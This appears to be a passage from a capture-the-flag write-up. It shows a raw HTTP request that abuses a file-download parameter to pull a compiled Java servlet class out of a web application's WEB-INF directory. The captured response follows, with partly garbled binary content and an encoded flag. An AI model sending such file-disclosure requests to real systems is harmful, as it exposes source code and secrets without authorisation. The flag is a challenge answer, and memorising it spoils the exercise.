 Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 491f4d58-dbff-41ca-b71b-4661baf44cb8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Feb 2020 10:28:52 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagController♠□♠□<ZmxhZ3tmNjRkOGI5MC1mMTFkLTQ3MjctOTc5Mi
05NWI0NWEyNDJiYzl9Cg==♠
□%♠&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□♠□'□□□*□□*□□□□□□□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□